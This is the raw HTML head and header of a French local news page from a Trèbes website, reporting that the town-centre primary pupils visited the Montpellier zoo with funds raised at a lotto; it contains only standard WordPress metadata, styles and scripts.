

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/tous-les-ecoliers-du-primaire-du-centre-ville-au-zoo/
body_size: 24404
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Tous les Ecoliers du Primaire du Centre Ville au Zoo | A Trèbes</title>
	<meta name="description" content="C&#039;est grâce à tous ceux qui ont contribué à l&#039;organisation du loto qui a eu lieu cet hiver que les enfants des classes de primaire du Centre ville ont pu visiter le zoo de Montpellier. Ce sont en effet les bénéfices de cette soirée qui ont permis le financement de cette sortie de fin" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="élémentaire centre ville,actualités,elémentaire centre ville" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/tous-les-ecoliers-du-primaire-du-centre-ville-au-zoo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tous les Ecoliers du Primaire du Centre Ville au Zoo | A Trèbes" />
		<meta property="og:description" content="C&#039;est grâce à tous ceux qui ont contribué à l&#039;organisation du loto qui a eu lieu cet hiver que les enfants des classes de primaire du Centre ville ont pu visiter le zoo de Montpellier. Ce sont en effet les bénéfices de cette soirée qui ont permis le financement de cette sortie de fin" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/tous-les-ecoliers-du-primaire-du-centre-ville-au-zoo/" />
		<meta property="article:published_time" content="2012-06-29T00:01:25+00:00" />
		<meta property="article:modified_time" content="2013-02-07T00:02:56+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Tous les Ecoliers du Primaire du Centre Ville au Zoo | A Trèbes" />
		<meta name="twitter:description" content="C&#039;est grâce à tous ceux qui ont contribué à l&#039;organisation du loto qui a eu lieu cet hiver que les enfants des classes de primaire du Centre ville ont pu visiter le zoo de Montpellier. Ce sont en effet les bénéfices de cette soirée qui ont permis le financement de cette sortie de fin" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/tous-les-ecoliers-du-primaire-du-centre-ville-au-zoo\/#article","name":"Tous les Ecoliers du Primaire du Centre Ville au Zoo | A Tr\u00e8bes","headline":"Tous les Ecoliers du  Primaire du Centre Ville au Zoo","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"datePublished":"2012-06-29T01:01:25+02:00","dateModified":"2013-02-07T01:02:56+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/tous-les-ecoliers-du-primaire-du-centre-ville-au-zoo\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/tous-les-ecoliers-du-primaire-du-centre-ville-au-zoo\/#webpage"},"articleSection":"Actualit\u00e9s, El\u00e9mentaire Centre ville, \u00c9l\u00e9mentaire Centre Ville"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/tous-les-ecoliers-du-primaire-du-centre-ville-au-zoo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/#listItem","name":"D\u00e9couvrir Tr\u00e8bes"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/#listItem","position":2,"name":"D\u00e9couvrir Tr\u00e8bes","item":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/#listItem","name":"Enseignement"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/#listItem","position":3,"name":"Enseignement","item":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/elementaire-centre-ville\/#listItem","name":"El\u00e9mentaire Centre ville"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/#listItem","name":"D\u00e9couvrir Tr\u00e8bes"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/elementaire-centre-ville\/#listItem","position":4,"name":"El\u00e9mentaire Centre ville","item":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/elementaire-centre-ville\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/tous-les-ecoliers-du-primaire-du-centre-ville-au-zoo\/#listItem","name":"Tous les Ecoliers du  Primaire du Centre Ville au Zoo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/#listItem","name":"Enseignement"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/tous-les-ecoliers-du-primaire-du-centre-ville-au-zoo\/#listItem","position":5,"name":"Tous les Ecoliers du  Primaire du Centre Ville au Zoo","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/elementaire-centre-ville\/#listItem","name":"El\u00e9mentaire Centre ville"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/tous-les-ecoliers-du-primaire-du-centre-ville-au-zoo\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/tous-les-ecoliers-du-primaire-du-centre-ville-au-zoo\/","name":"Tous les Ecoliers du Primaire du Centre Ville au Zoo | A Tr\u00e8bes","description":"C'est gr\u00e2ce \u00e0 tous ceux qui ont contribu\u00e9 \u00e0 l'organisation du loto qui a eu lieu cet hiver que les enfants des classes de primaire du Centre ville ont pu visiter le zoo de Montpellier. Ce sont en effet les b\u00e9n\u00e9fices de cette soir\u00e9e qui ont permis le financement de cette sortie de fin","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/tous-les-ecoliers-du-primaire-du-centre-ville-au-zoo\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2012-06-29T01:01:25+02:00","dateModified":"2013-02-07T01:02:56+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/4019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ftous-les-ecoliers-du-primaire-du-centre-ville-au-zoo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ftous-les-ecoliers-du-primaire-du-centre-ville-au-zoo%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-4019 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
